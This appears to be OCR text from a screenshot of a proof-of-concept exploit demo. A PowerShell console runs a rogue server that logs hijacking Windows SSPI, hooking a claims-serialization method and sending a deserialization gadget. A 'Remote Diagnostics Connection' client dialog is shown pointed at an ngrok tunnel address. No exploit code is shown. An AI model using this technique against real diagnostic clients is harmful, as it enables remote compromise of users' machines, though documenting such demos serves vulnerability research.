 Administrator: Windows PowerShell
Main(string[] args)
PS C:\Users\Administrator\Desktop\ServerPOC02\bin\x64\Release> .\ServerPOC02.exe
[*] Hijacked SSPI
[*] Hijacking System.String SerializeClaims() -> System.String SerializeClaimsHijack()
[*] Listening...
[*] AcceptSecurityContext called
[*] AcceptSecurityContext status: 0x90312
[*] AcceptSecurityContext called
[*] AcceptSecurityContext status: 0
[*] Serializing gadget...
[*] AcceptSecurityContext called
[*] AcceptSecurityContext status: 0x90312
[*] AcceptSecurityContext called
[*] AcceptSecurityContext status: 0
Remote Diagnostics Connection
Remote
Diagnostics
Connection settings
Enter the hostname or IP address of the remote computer.
Computer 5.tcp.eu.ngrok.io:12455
Credentials settings
Use my current Windows credentials
Username randomusername
Password ••••••••••••••
I confirm that I have permission to access this computer
Connect
Failed to connect
The message with To
'net.tcp://5.tcp.eu.ngrok.io:12455/Diagnostics' cannot be
processed at the receiver, due to an AddressFilter mismatch at
the EndpointDispatcher. Check that the sender and receiver's
EndpointAddresses agree.
OK